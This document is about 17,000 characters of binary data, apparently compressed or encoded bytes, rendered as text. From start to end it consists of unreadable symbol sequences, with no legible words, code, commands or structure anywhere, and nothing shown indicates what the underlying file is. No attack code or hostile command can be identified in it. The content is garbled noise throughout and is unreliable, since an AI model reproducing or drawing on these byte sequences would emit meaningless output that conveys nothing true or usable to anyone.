�XJ�P�G��xʠ��H.���(I��I�צH��,�A �^��_���B Dw���)�O�� �˖	�2�v�L��"�po��W��N����X+	芻4���W�H����wJ���i��*Hjt숰e^˵�P�ĉ��	�A����-`0@��5�b4�CMT�B���AdFd������A�U���)!-�U�}D-��$����]��*�
qd�r�ѠĂ�j���$\�<ܕ֮��dġj�����J���傏��t\��U��I�<m��]:��i�	�҈�:�����.�m���n�?�#0���-�+�L���炀Ɉ��qC�,c�����^��9R� �fY#�Ȅ��J�H�YwPD�LN�Ћ��Њ��J�`';"��v�xa+��A��yZ�5Y��NN�q!�� 2d��l�Ϭ@�\����J��N��I&M��T
��N���Ϯ���t���T��(�m���J����T������I�ʥ�¥�]�%��N(o@䡗h�P�P �:��-d�S� ˑ�t�̺�U��Vj%��U(F�����q˫tm��+:錁Qqԕ��������.��!
"y���f9,�w��!�rK�l"9�"��J�R&�T�i͉**ɜ�(�o(E��B�Ĩ޽�oy"�� ݇�M�ݸ�`��܈���Fٖ��2�Ɯ�М˹ cd�Ĝ]�p���2��,';�����s���d���IN�w"͚$�J�8�8N�q�}�9���N�,��N��NNfW@¸�l2͋��8��W����Xa�S��@��
�DY�?�����(7y���l��{��/�W��L����ȋ�I
��e�^�؆�|.��l|�X��^�Ɯ�Pw�z	��F P��K�*!���a���A�tP�<y�1�z�ʩ�|�G��}(�#K�t�i���*L���^��_�_-U��v��*��VܪR�Q�n��L��̋���,*��X&ha�ퟖ�B����r�ߙ�=���,}j}��~z���Œ��o���0�k�H�����H�;�^����4��'J(
�� ��ۊ�;W��Y���dg"%�����$�Hڞ������Ln8�,������1Ѹ��`2w��@zW[����y�ʎ�J�ަ
��J��?C���������Σ<	��N������08�[h���vl(ք�9[�y�L�h<ƃ	�t<������U�A��R&Ƴ�=R� ��������)����3P�?�WN�����|X�����t9�(�΁��C)��գ��f�˺��j�Z���&�
��o�*#�j�@����>�Τ����ۉ�iAQ��$`&t0�����å��?(6�/���膸�6�c<wҒ��٢;�ZH�o��+~j
�^!]�#� f9�ԋ텚Yp�YX�X!K��,����e�
���ׄx�ٗI��9]
	�B��_$������3�y��l�]�u���\Sʪ���,N������?9s��||��"�_��,��x�î	��0�s���SJ�hÈL��0��eȎl���	����% ���j�����y �QF�>�[ ��AS��f[SRF�.���7�V��=%��.�ه�x"�w�b�sA����G锞:^)G_=a�n/�nu�r���(��، 	T��ə8K���E�����mn�i	(pK�<:���l�V���0J��n��ȍ,�#��c��/�겍��]��]ڈ�X�۴k~槦�
�ə��8Ǚ4*M4"��ٞ���Yr3�K�8�'��8�o��H��^��3�S�6���NC^��,���Ͳ�?�ɣ�N��um�>�xN���0���<��K�H
�����J�����!8Q W�w�}�c�W�%���h��|1�bš�M�L��ˀ������.�A���/��P�y�N�y�<Y�
���pxY������5�d]?�O6�|e���y��%��!u��Ԕ��tq��@�ܟ�-��}"$�O�}"�)&�K�݉��.A:*�`��0����T4�pyUc?�h4
ur(*&���x_Ƅ7K�rچ]���E��fT�o����	Q�a�)�	^�Z��{+)榹+����>gV6�5=�w�������0�[��'��[+����1z	3���@�8�V��}aMg�H��q�N/��L����.,���H�*��(p$8��Ʊm��1L���n��Ql�����پ�yꖙ����M��鹑������i����t	������ɍ��!m��!-�Ů��T���Y,����������������ܼ�Ǵ����qL����Ʋi4�Ʊo�ǘQm���QǓ�,�֎-����Č�������Ӭ�w���H\��ĳi̛��9LO�­/�Ʋ�^�׭	�ýM�ä����8J��@������@ɀ��9�R�>���J��J������
!D=�/�/*��U*��R�"�#2���u�$9L
C0D�Ѝ��yO��ޑ�'1z�M��� �'I�s�8K������/��R�m��Y��F�{d�\���Ǽ�>Y�࢐3�h�	�H
S�&0YL���;%0 ��M�䰠J��k2a�)Ɯ��9jp��w'4{�`�5�^�'�{l˸��Ps�tH�	g6��x ��8��:%�-��<�J��I�K��tx�&�a���9M쬐h�˙������m|��w�����Ԝ�|Y������0:���A:�4��jC������;E�[�ƵkT-F�������0����29zYŬ�hżAmZƬ��DӴź��	��ƍ����]��] 콢���1:�������I�� ������цAI:�ʙ����\z�=��	,Ӻp��L�w�յi������́���;�mc��<�@�<���B�2
�K���ր)���Y�?���č�,Mb�.�(���ti�9d�����&X��l���B�:S@��<�K��ۓh�o��B����,�E��L���%���\9F�̩��O�`��X{��$O�g��
\>�s�h�Ƙʄĸ�RZ�ϸʵT^	�� �H���)����sX���܊�(�Y����5��@ L�:O����#�Y����Ԝ�w� {X�9ج� Z ���B�Ţ
_�i�!��ʖ*�I�ǰ��(�����g)G{�}����)^3��ʩ�{%ɴP�$�M!Ź*����͆�`�PIw@I�]�:j�������
ߓx���܂�8�ƸɎ�:��	�(H@�,�%܃�ЅA�5m�8,��A��
��q�ֵi������v�N���_�P&Y4c�q�E�h'	5c׏3_2b�'U,ՠ��Lz��I��p��C֞;��۠�'�T�&w}Ϻ��RCN]�"���9BVj&\<�p�SB�>�+�%��C�����XQl_Hy=8ij��pH�$x��\E�Ġ��_k�{@�'m��򰉄�(���Q��Z�h���F�����2La�<��x������������3�
è��U4ٺ���*�_���ٜ��b`�`1���=Ko��W9'�ע�/vC�����Sۼ"����<�(�>�}!ǝ=��4ذ�ꈳ�ښ������'��j��j!��w!�����J������M�r���ʡ����H�ψ���o��4�Ph:�ȋ���Y:"�9������H?։����T��“+���i�K�S����\)v��8��3 K.�="��N�'�^9v�/�%b3^2�}���)=&��0��o��y�x�j�����R3S5ǋb�\����I�XSCצ �o����1��ې3L>_�T}U:U`������[Χ�y���tH�&���F��\j� `��b����!��*�x�w�yj�g�Vl�aeP�V�Z��������@�zt��f��Ō�B��t�ⷧ�X�78u��]���P[��֎���舒,FL����Q��c�(b܏��$
�Y����ߚ^9�*�����`��9}�ʙ����7����!͕���hg:NN�8��|�y.��ʵ����zN��b��B_2�YR&�k�Ϝ!W�6;	֝s���~�U�?YV��CSf3�+�ɀ����Z����[xj��WwO��U���W�22���#��& � ʊ4(LD<��G >=x㰏���H�0k�c��-���&�#<j�I~�6l7��t��NTL����*/O.O�����f��FM�&*��4��DO��h�Hn��$�oL,��&��MC�I�L��O���ߌ �����X���bHK1�h���c<��H�����"ʀ"Bd<bXĠYP�$J��֩�NB���fFZ���j�N�CX�G��[؅Y؄��S8�^؆o�M8�	�d؅�w�a8�B��w8�r8�i���9;bM��E����6�4���i�&��ȁ�,�~�!2\k�>Ü�! ��4z�pG�f���h�H���,�j��ɟZ�U�Ȑ�&&db�b:�JNE��l�2�'�>D̑8i����pl�2�����idA�τ��$j�)6���&M�I�h�����)��4��͞���v쓠�@���Fǘ���)A b�ĩ��M�ML����Ҙ��iC�훤������M��B.���͍�	��a�I��8
�
w�~d�I�d�E��`dx(�@�Yp��ʭ"8�h��j��
%T����BȄ�9���ڡ�:�LȄ�9�Ȁ�I���9�Ɉ2:�;��Kz���6��G:���Z��,z��k��Ő����ɲ��>g�e��`�Fn1��Q*�R��b	��`�$ŀ��4�H��Z����̻�lq��ڇ����v"r�cU��s>�GA�Dɐ�}މ���驟�h����I؜+��NaJdA���T!���t'jP/���wk�[�P��R��)��<ol�M�xي���>�٘i��)AHC���B��􆩉H��X� f��E�L�D�E�ثE�	���Έ��(��p~���
cz�����d�d�zd*���H����ހ�'خ�ɕ��zƠ�g ��ʈ ��/�bΨ��\��������<��\ϣ��|�]�ɑ�ɑ@����<��ɛ�ɝ.ܝ�\ȅ��;�ÿ���G�7��(�O܈`Ɉ��5�����Z(��G�k|�[�R<�a<ŷ�w��H�d(��ǉ��Zh����H����Ƒ��}��ڭ}٣]�-㋼�����shٵ�2r��A�2,C����_�9|I�Hɲ���D��"i��(�%Pc��áR�ǜ�3��fK���4̺�X��Vk��{��J\�U�i��ƾ�c��9�����i���F��L��Is��h����'�����.ሒM��f���$�j��ل���k�l��Mł"(�)��ƈ��8����Ğt���������Iw�$H�H��^�5�B��-��ۦ�C���=�|ۏ}���Dĉ��-��m��Z����	GF��������&�.�XBf�������h��@e�)��\���o� �͍���g�)�� �ݩ� ��o� )��	�x>�)�p^�	�c~�e����y���	�:ɕܩ�V«ɝ� ���[���e���� ��(�2��A�2Z�Aă�����e���_��h��_����������(����(����?��]�݋����w�?���A(�@h���1	����=���y|�ݐ��R$��I}�y��'�.��1�5��R2��BRJ�4݀�@���h�I��y�*g��ٜ�I����M݊�[�����INN5�P̬,W�}�о��t���PĖ�>�I�N�����
�;��x7���ƨ>�&�ǒX�ﳹ^�@���$�>Ϟ�"lD;��I���P�o�e��5�CDd-�@}�,E��b�����Xa���|��8�" G�c��h�c���wd@&�� ���X�<Ӷ|�Mb��(������k��Q��������P���h�zz@����(�����	����� ��������|���C`�i�������_�@��?�߈��qUZ��g�	�I������?�?�AH�9:�[���<��h�?�oZ�o�㞲��>�"�ڸ���y��!�=�i�zn�y�p�����j� ��Rc�&)՛�Uڇ����Ɋ������iw��ƉT���ћ� ��Y�Ɋ�	ɯ��L��	I�0���$L��o���W��ǜ�����OO�0�����b,�$�@L{��ɐ2C�H�MT�Ĭigoo��ϑ ��)�����%K�bH�a��*挾���������!������H�z�dp⁅�*(�W��W�:�(��	�~�:Z��1����_���M��)�����������:��?����	q��?�?����3�Q�P��O(� ��Zh�1Iw��=�����?��_����|J�1(Q�����7��n���i�I)_D3��ɏ#	�TSErZ���E+Q��Q�l�p~�pp�H(���j��A��(�p�2�	�������H��T�`%�o,��ڲ���TBe���+��ee��� ��+J��%ـ^{�)���Б�F /R Uy ���DO�ǔ�%O*ڦ#�^�\/�ψiB�BÊX��`X_EP$%�ET�.v�Dĉùi���p��J�Ȕ�b�8�Ȁ�w��E"�*�T�1�����X����^/�T�L$��H�v����gH��)���[S�ֻ�[u��(�H��ˑ�_�b��i���[���=W�*;j腔k��u��k[c-���>�Q1��?qP�SQ=��iZj���<�h^�2+��h���I�TM�L�TC{��]�[����5�XT)�VYUGN��� �WsUWw(��6�T�h�h�6�����:Rr����pN�$h�N�үhԣҐ�;�H�w+�(���JL�ܻ�A�5NN,kk�²q���Z��L!��i&La��2I��l���͔���)���,N��kvCd@eL((�*��bp) p�������-B랩Wo�f�C8� <��u;���ߧ��x�D�-��G�q�'��g�A�9������8�:d��9�z����)RSU]��g[�);�'���^�)ֲs�ũ�AP�b����v��\���=��<k(R��b���Pu��sP[h�����8hWI����]��M�w���0��|�U�3�"�q�Sr;��R�P��r4���5EO�T�&=���	��+I��hMa����l��Tm�2
��ʈ�P��*�%b��ȠҌ�բ0��J����4���:�1�^r���&�1� dL��P�e�|��޸�����.��F�ftq�nC�钅2�����y�mBB�� ��b��#��?��L�]%�ѳ�Z�B-���R�A��XҊM���=�c^=e����,(Ѐ����)������6䊦EӨ�w~�r{nE�*��j�=b]$�3���~����� ������8Lʙ�L�(�=��� !�u�a�i8�1⒔���T�yi���(H�kdS3����e!��G���M���|��w��������jHZ ����(����(�L�9ә�#H:��e��#��8��� �ҋ��20j^�9���H+�ϔi�ʄJ���)���a½0����[��<$��̡&��Mh
����풨n�� �M0�m���wà�J��J���Ѫ��ʇ< �����Bx�C��H�à^���UJ����\�$�j�������Y\!�ϭ-��dz�$8:E��[��#��ȏ��*������}�:�����z��/�A��\��X�xɡ =����z�/��ȋʨ�����蔮Q�)�����7v^��I�P�����J���8�!�OI�!�i
���9����9M�hҫg�κ�,���*�C�[R�O!���Z!�լ����� �w�Xt�E�!�H��hϖ�m���DȤ�wՕ�^�����!=;�����Q�$^�Pv���L�(~_#K�T(蘉��gE��&Y%�Uv���������D��X�������mɒ����.�L��B*�1�  ����D�_�.����3d;+���k���a� ���Y��	zJ\)B*\*���,�U�����:uƿ�g� �����1B�Ĺ�;�%1��c�1J�]^JAݠ�c���ĸ�Q�?�x��|Mw��X^����������茄.h�៍�J��N�Q�7�[�
�u�F�tI����)�t�	�b��4P��;�j�O�Fx�M���I�3)��:U�i�9)�C�^:�h��i�U����j� .
)����0k� �m�R񤬎䠀����s`�I=��kOP�a9媿Ϩ�k0�4���LK��Lf��1Q��O���i�����p���`�2�|f�%�̩��+�8Cd��SYF��w�H|��E!��ҍ���4jY��*�����֠K�=��Ι�碫�8`α��������B/�"���F���m�őM��Q�&t���ʫ4H�)�9�X��J2��r������hն�)����I>8�A�c�( �քh��X��j(3��,��n�qR7v��I��裪����� j/�m����dpk�Ĵ*��L�=�,B��������\�Nid���ο ���GZT򖳆��P���4j�d@�w���������"i���
�V�Q?4�9%d���,.��ﷃRX�<,�e����,��-
��L(���(	�"���J�HL���|�0�����Ļu�5��eL��4��p��9�\m��/S��"<���l���#�������!� F/�z�-�3����� ~�ꯐI����؈���#p����$t���׉Ȯ��Ȁ���� ��'�Z��n,kً�i����'�
�«=�>��J�y���,Ȼ�ܩHtwM�n8����d�߄����Bˣ,�LY�X�����<P�����C�������D�3�
��S��e$˻���������E�"���*�M ��pdo�wqGϠ�և�@��:��S_��������U��������h�/s�b�geY�~���b�#�](�@�HT�|@�+��,��N��YBŜK��ʈ�m�[�2�f��5TW�{�J�M�ȸ����Y������Vz���ga5�6��is̵U�w|���8�$�� ��B�u��-	VB����V�2l��lW���*팝�a�.��M���)lY�/����-�ƭ��j��N�8a�s�kYn��ͺNڈ������k�+���,�8v(�O"�d�'D��P:[�;|#�䝋������~�ԗ��X ޽*�`ԧs����#�'�SA>��n]X�Cc֛A���Z���bPu���z9l/��b4'�È�Y�9p@Ö\�X�*����.�������c�0�����BwCPO~d\<�T��G固-��Wٻ�S���)q����p?�Y��"!eY��v�]3�=�ݝ��'��%���pq����� ��:�B�4<�����aW�t���M�.��2�,��cj�g��������_��������(�-���+�������.��n��M��(	���پ�3��vx�����M
��ݡ��ݻ �A���~�����H��j�����}��L�� ��[��[��p�`�3��/����� N����w����_��Ӭᙋ˼�\��k����/���!^�v��N�O���0x���؇���>��!,�5)�≦��*�Θ��h�;��9��B~�@���ژ�Y�T]�/��!����/�������)z�J�s<�`�ֈm��I�j�J�X��*�����)�2L��)��i��i���\H�7�Щ�����W0�;���ܱw��8��?��e�ʣo�y���	*ٓ#����N	���!y۶�
�w�˵k�=)��(
�P
ߎ�o�����l�v�ߝ�k��x����;�l������"Yϣq��,� 8�!������	����+\��
�+�����p��(�� >��K�&��X/�����;���L|�%����>����{�7�����xj�o��9N�J<2[�Z=�芅��Ç�����j.�i~�"@!0�L���	���rl�J�vl�T��}��Y���(q�j/��N��um�8�&���w�[ P�=a�C�ٝ<�%M�ZҞxo��H�mбn���芹H��� 1~� ��X�����	���48��q�l���%8	�`
�>ޚ��ȟ��̀�;��̀��舼�!�쀅��� �ɫ��m��@����`� ޾�x����O������A8
�ő�+� ��!����H��a���R�ߑ�	͓Y��� HA�,�L ���Ж݂�ؐ�̉�(���P�6�<��O<�߈�ZM�_�Jw诋8�LUn-T-벲,;J?�𪙚8d[�i�?J��/����-�k��.Q�O�8Ő	� ���z�Y�;���[��T�)�&-�8�ʼ��Nч��CA�H�اf��𧱨��x�}�	���L)�j����u��#o�3B#4�˲l����h�����=���Bb������{�����Z�Q"%@����h�M��kr�:�j"��>�$I��Ιx&�@�_��¾n���xʁ)H)���w���@�2��@�"i*�S��j� ȓM؂/���Q�:�� ��	>�����R�?^깘�y�����!�Q҄�C�4�����<X�i�� �BX<,��,�š�����A�S���)<���AH�4�=�����=��a<2ȂuN ��&фa�H��|��(�7�3Q������)�ه�#+��˨0��-/���8�P1S�	�ȓ!Y��:�:���
���1������!��-n��xO���w��Ar2�΋Z2�����+�<S��^'"���4I�(�~%L��x2�O	4}�' ����������0)��&8)
)���6�S�������3h8e�%��������⚱�9�Y!�Ψ�<[�����/�3�1+ܱ@,���&M-5��5�����*;�ҭH�<��.5�.ú���<�:��YˁO�AXJ��=�DJ�#<4�K?
Kz=♴�� ��#��
>l8 �?>z���?{�P�ez��(!3w(�0	�0�؇��I��#R"}��Ô|�eH�!9��.�!ه�\��8�&���΀��½�M2
$$$�"�������1��/�F�[�����o%��4͐'@�����R�B������ ߶A��^�x��1)㠎]��&�0C]�-C1T���!^�v��˼�f��AD�[�����+T:�k �Yɢ�m�!�茜��괍4�3��<�D�;&�Ծ��_h�_x�ؘU��"I6ߘ�dIK�Jﲁ�w�F\-���t�=ғ=�9��SJ4h��c��/k����>u�VL�)x�M̝�;�����.�?vo����(������,���x!)�"
Ӈ
�(�����N��N�p�p��D�8˖�
������*#˭ �(
$��Fr2���1�뵈��^�k�$I@�{3��AHc^DA�4�&��'/8�0�'�A(�r�38���ψ��P5��=B��լ�$j�����Y�[��P�8����!�BT8V�w�1��S������* ����ȉ�p��h�}؇���3҇���I��֪I%��Nx�Yu�J��U�<�3;�TIv��I_�*�K�Xᒂ�Ȫ;�G>�/�͙�BV�CV��=��YD�w��>�uK�uY�x�8�Ȇ�=LR�����V�i!��Z��e�d����UM
�0����[��N�>0�x�S!ʢ���ی��V����
��v�
�}�Q�����$�l�1�@�xN�1��Q�����~���A�A�w�_��4A�_�)�/�)�h�E�r��5'�k�%n������.�h5�9$��)��$D�@��e���v� ���`�,�H`f`�` ^x�Z4�<��*,��00��ɉf �d��Ē�8-:�������;��I��;�U8�����b�Pu-5VG�dU)�. X�#��]�d)���c�éK�tX��K�eX����=�NKs%� ڠ�m?���&إb߃q�h��!H��5��L���,��j�Α�rvS�8��w�"�F[*�j��\�\�ƉHa"s"_ɉ�^�$���d��|��k�,�K�@���g��J���k�@錟�m&��e�s�{7�{��K#AҶ(O�4�x4�8���B컈&h����F�mm�ь�W���&��ծ6Nn$I*�P�A��rCm�T)*����G�7⹲<)�|ӄ�� ]��>�[6�i:]S���؇��荕�bM�T��p��;���2���
�Q�������4��Iq x�8|��JH�dN6�m�X�wߙx�K�����Y|eړYO�ع��W?�!�>��RY8����afJ�h��!l��yF�9��[�u!2�wvS�EM��j�5�e���0�x���uʔ���7"	>�˔���z��$�1|�(
����$��HW�
�u������ʁIp�*
iʝ���T�������tP�,������z����0�q����TL��[Hݙpq���P.����}�� G	��M�\��k���8I%�i �$Є���S�фtLΘަw���������u�T���9Ď*j�iϚ�"�}iK����Ѐ��@����lH�r{���u�M�M��Z�D	����8ZdY��*�u�텉$暬H��hIz�)�G��2��\����^�eR+�G6�t�e��Aq�m��Jđ-�A�h����4�e'G7w�QǶ�T˘����Ɏ��Q$PL��Y,Ҳi8KĲd�Ɛ�Mڤ�����@�����Α�H��漩���h� ������O�ې����8Hw��������h�	��
�3͊��@�Ļ��N�F�;E����ʊ���7L�
�u�������G7R)���5 ��j�	��@��*���:<-��!��š���@�a 	�pa �xO\+
*H���b�R���
d*�/(�$��cP9���5�@ �����u9(�?]>��1E@�"��	�i���Il���	�T�{�ͯ�`�����e<Gpm_;ZĀ�Ϧ1̜��1.��{��c.��fw��2�&6���3a8K��?��x,��y@�|�V�ݘ ���X�rb�X�w�l1����U���lˌ��E�Ĥ9؛���y˘�\,L�I(�W���e��D���d�@�b��f2�������i��-�B�)
��u��F�� ��C�T��STǟ��?��Ih4�G�jG�O��Zǿ����)���쬲�*��`Z��7���ݡ�WӪ������(�Ĳ=��t�J�(�xo�aj/��(���"�P��m�w�3�}���C�U���A7ҹ��3���9�U׈��Ȇ���߯�����h�d�_�ș�A�N���
��'�1��!���.
��i�0��&����d��
)��k�h���ƥ�/���Q��N�x|��CF�Z;L����\Q���<st��%�F�z�*�ʶ����y(.�� 0��h��*�X��Y��� ����Lh��⋬��l�?y@�Sd.@��ל�
�����݁��tHȲ��@�F���w�T\A@�ƨY�L�Y��r����-m��XZ��p���JB�$*�j ɎءV)��5��x����������¶���A��#8o�2̧��!%��	�H�&�zt	��&���j$�c��9/�A]�PM��(��tO��H�ü���ة�<)����d
�wyJ�jX���I�0J���X	���R_V��Z,��>�i��y���H�ͭ�yUD����ˁTo�8�BĮ��o�P���򰕬���Pɛ�w��������s���|iQ���<)Io���N������<J��xΰ怐�ȯ�i�� ����`�<����U�q��f`��,��X�����H�蹘�A<,�-����ʦ=-�N�o�M=�?������b��x���͙(��y����m̭`{�v�#	�{��Q�&O����W��2������M1�ߌ�(ꨞ(/:T���M�r�_�o	�r���
v(���pG�v���ȉ��x�x
��h�wvq���������8��d�M�9	ې�}J��ċ�5����������P�.EH��+��X*��vy�29�]x��F�'K�z� ��:A,�̢�o�����N�+�q�"�B�nu����>ny��J(�&���E�	u��o��L҈���$���+͘���쪝���m (��W�hQI�A}ϳ±.��J��Մ�����)�8��?�P���X��k�����%����l? ���ī�(@eC��o��w{�@~��"j���{2��
�,?��;��1]��h���@v��$�v��~</:z�7sV?�D�'��0���lJLȄ&�4���y��x�gs�xל�y���I���t���	,�0���dI..���
 cY	�\N���Ϊ,�
�b���%L�������0K\c��B�U�����O�����84�j�ɌbG�C"�&��c?8�
\4<�I�E4��hd?��%'�2��c �����Aw�`���:>$�C+ٓZ�wp��B�G
�������>Ś>���1����gC�Г1TN�_zۿ�HB�l�;>U��j��Y�����s����[Ft��RV	�I��9.|Zl�-�k�n��:�Z�f�V��6�[�A�9&h�X�����.ui��,3	(��J'�j�D��{��r!�	~����N��8��������
\p�NR�Z 9\�
���^`�������{�[��J)����p)�`�p	-�"b����2�#:yв	w��*�82�P/1�t�#����P*�����;/�;$���02��0��3$Y�3��#��:�ĸ�(=�����$��<��ˢ4�ȴ�������8	�[:�ǲ���&� �H�
(4�;%Z3��"�����뀟؉��^���	ȷ����@��� ��.��ǔ��"�l�ߤ���g��b���㏹H����� #�
�I锈��q������/�������� 踗���~+��0������37wss@0
�0��{����(	#0N踏����!��9[35<�(ۣEp��
���,1R���")��*z��p�r��X���2���l�DI����.C��j�'r��p�K�(y:rp�)����;v`$;����h�8
�*	�8�0��@��@��0��3+2�ˮ��<��6���<I�KBR��q�K�\��д��%��(���k�Ay�C_R�D����-��_	ˑ��,��q���H��l�X�w�̗U�Mh����xD�	�ا������c��ʶ��6eZo��H-�YJ���a� ��/�!��9?��
�i�~*�e{����q#7�4
n��'ዷ�X��Z	P?��s�p�H��H�!�� ���\H��`�PH���(��s9k�)���J,�2����I�𨞌ؑ�X��A�A��Xyh�Q"٣���`9*�s`�,�8��q���/���(���ؠ��y8�c�` 4Yw!���8��(�$��%��t�Ks��$��4
�
�贴�D<Z�_���0��0������:=������(-� �Ȉ7|���ڨ�[�ݍ3@�p��d�V�&��	��L�ɭ�򠋉�\�����8���	h.�?��	S��h��x�a�(���'���U?�kE��74��㸗��v� ���F���յO�ط~C�z� yП��N(7�$��(�㹟��(�љ}�	Dj�੘���Y�� �w�:�RG*��wI����������I�������؊�������A�����Jl����(Q�t�����k�����Jw��� ����z�C�� YH��݀$J��p�p#�<���&��H�<��<����P��,���ڴ��9��z�x,��	����,�R�Tڣ]ڿ%4�"��#M��[(��H�xR8}��DW��i��ىkB��8�?SӨ�ʗ����Ҿ�X�h�>��H�T˭˝�};&Z�͇� w����x�X�ǝ�\Li\�Y'�����;?u�/x��� ����Ћa���]����4]��F���38k��3�A��g���HC`�[���+F�GK�4:A�Y 	)��e��@��u��*���I�e �4���_�_�L���}m@����i_��������}I,��Pt�#�L�v��=
����:�#(�u͘�@�ݙ���p�&�Q')B�uY�;�i���C-�C��1����6�
}�II��,���.���w� R��A��h�L	XR%��Ӎ�,��x��s-��L(�0�S�>��� � 벖g��W����J����k�.# ���E�V.ᓈ�S.kR�������[�~J�j�T$/U�s�luJ����Y����w��ȟ�U��F����0	���ΕF #0���Nи�(i�1E�i�Q��	�):�Gؚ�8
���	�����e͎e}�s��֛W�nx5�מ����X�W�	n�*Wy�bm`:�"=��>��w��#���R�${*/ْ��ؙ�P�-+�	�HJo�)�İ��Z;1�ē�8�<���9��	�1�ڠ�|YC0���7`�:�3���H�؄&�H���9=��:#�S8���-����&L��9���p�b:SU���03}[�7��TɝJ�\�^����6��n�(�������?/�
�iO�������]�yT��r��'!Ճ�Ŏ�
P�����u��vC�5� �@��B,��L0��9x��wLC�����>������P��հ	���dE����9��ϐ�ߠ\�e\�e�n�_N��Jq��R��a�s}�4��**%sn��Z׌I��������Ѝ�(	޾�L�i/Do�!���	ۈț,$l�?�<?�KC*Q˚C��9����/	�L�	��� � ��5�Ɩ����-��[%�>(�ߺ���5i��dl���0e�V�UYx�c���b�{���y��맞��%��ʶl�5g!b��
�w�`�&�������6k��0eTN����1
�zS6�t:�O�����P�� �|���7�3���lQ�F��l�냅�OO��䑕�+O�����m��Z@�����M�5	�H
d^�@��	��_GNV*zVyR갍��η����0\Ny��S��^f�]�e�0eN��h�*�欻"�����qm�h�.І����}�z�0�b0���^�$I����ZO�g&��K�0����Z�+q.<�����_�wl:���B��4,.V�xӻx%�D�	7�(�j���u���Ha?U�`*m�h�ٔb0���U�(�,�b,�\w*�S�TcZ��9"~���N�NW8�-�]�y��h�?Xg7x������3��.U� Ƶ�c$N̍J�������D`�m
,��,�)��G�*��@9�X������Ҁe����v<��0����0���|���?|R�e��e���13�sS�(b0n*"���}h�"��*���R�w���톕J�𦓫�#	��kJJJ��hY��~��~&�gCQ���p�C��`�1���� %@�����G���R�� ��a���6|���[�	l�vP�(����(jhRxWى��x[`� �tꚟk˵\��q��y���
���c{�|�ŇHy�7���]8;��G�0 �1X��hG�����������]���yB�߶�iH�(���n��	��Ѳ��B�
��[���ڨA���������\�(��wnH	���}�����R��,����-&ѭ�ȨBЏ��Fҹ��E��/T�"#�`^M�E��1�u��_#�)�4��A�����B��Ў��Qk�k��~M�A��@݃��ʠ,(y��.�.�]b,s��U����&��ب�&�qz�F��G��r|�^���ur�^ŜMy���nG+�7-��F�H���t�v`o��h��ry��[�v1XB�i�쉩y�����p��9(���i���"�)���Hw�A�,�L$0j������ ث��^ ����lG��x�ȊA�l��������L�� �����A������Θ��2魎�~��A��2�o�B�/��Rq�`���<I��誢�؈Y˙���͗�\�*����Z� ����4|Ԏ���ٳ)"����#��i��;j̎���í��
ͪ�Dh��H&�Ѐ�Z��m	�G�9��$鈦�I���RFm_���e��s���1�E���B�Iz�w����R����5-Y�5kH�à�h����>�5aN��J�B�}lHO����@Q��J�����UMh���-����XO,v�����dT{�00�WFx��ؿ�C/����<�e������)�ߵ�<�} 0I���@脜�*�:����ф�R�������"��ڎƾ�ȑ|�I	W$�X�����V���ߦ.n�l[�FQ���Zq.����+�����ء�v k����;`w̛��Y�q+A��s��Z��)�.��:� /�D�����"W#r�#8J����Y2܎��݁�Zt�䭻�J����I�Jĸ�ΐI���Ѷ�%�փ���h��0e����PV�DZ�Ym���ة�t�(�}2H���|��1D�t��8׀M��Y�������К����D�HY������o���F��.�a�W��&��Ϡ��E���ExGX����lD�ey�x��
��� �R�Մ��S���w=��@��"������(��2�Q����(�,���6���1i���޹�ȅ�̒�����������-����������߭��)� p�/��ę���
<���!��cq�^�[�X�@c��/�H̳h��:�I�� ,�Z���l���龜��!ɔkȔ�I������ߵ*
�x���� ���	�$���ll耛�������H"W��N�`*���
�v��-��a��y���I�屃���	w�c����:͐�<#�*Ѝ5x���%XrB�۽;J�Dc֥�E�X�8�$J��H�����UΛx�M�+��tJ�(��(�
d�Y������鳣{F�����y��hH�u9��q�N�3qk���π܇�l��c�^��=��I���X_����z��M��x	�9 ��IN�l>A�V���Wt�	���0�zH��8����Ú���]��h��?,Z�2A�ئ3{���	����b�ֲ�[�'n��/��Uw&��Jȴ١�x�?�����z3�l�8,�-������~�A��GŌ+v���N�����#R���M��)�ېʈ´����+� ����όH���K��[����=�����!��50j�h(�a}+��"��"�X�.�(��E��,4܁HJ�)L���	_�M����	�^��o������1.��ˑ� ��gp�ʡ��3����9�+�R�w���^+�.�a�ro��Y�n[�.��ˬ��ѽ�<�wѫL�������ϝZZ����H�<v(LT�1A�<���p�!��`�����#��(���m��O�z���R�?ǟ.�����ڮگ�}�HSZ��&A��Z��Xe�f�W���8�x��`	̉�@� ��S�(�r\o����8쭮!V �6�9B��P*ؐ7z��<�䝋~)0���r	���˜� ,�[���O���<��%�o�ϸJX={��Φ��D����HJ���₵k'�kB���v0J�	-B8`w��݋)#����~�WHu��-����n���Z!*�;���v����+|<�G����̈́ΨͻҶ���Ʊ������$ i>stY��荨��) /<�2���1�ؼ��X,'�e	 ��|O�#?��j�8����o��Y���@��Cۤ��`mm �.����5e��ɋ]=���x��^�v�%9�e�H2���{���@( O�p�WnT�̊�p`AH�	�{�T��(���/Ĕ�L���R�T�t�$�`؎w��X@�M��Ʉ��$��Y�u��Yʏ����Ɉ�H�]�Ű�d�i����X�iP<��áXǭ�� J6����_��Q�L7�Qڵ��I�Eؠ�ʏh؎.����}�J��ʯl�T���
��ȂTOT�m�q��C`)�
����� IEl�Z@�+Q�-�jk�*�� 	p�����JO��n�ȳ����\��]􊦔Zɂ@��� �jZ� �eE�	Δ	�)JV�9	S��H���i�� ̥�F�}w m��>�����πɐ�̺�I�[`�	�|@��H���B�\�4Ff�̤
(��)��*|�6���̲�HE�5��P۶��������} B��8�NqL�����l��$�,�ɂ����H�`����8<ЭH��Ȉ]L�iԅV��e�����f\=p���J��K� �7���ؕ����H�]�
����I�K�������.���}pX��ބ�"���Ȃ4ݔ���m��D�N��D��w��t)�̉�����j���1Ȼ�*i��a-���8�\� �T� ����pY
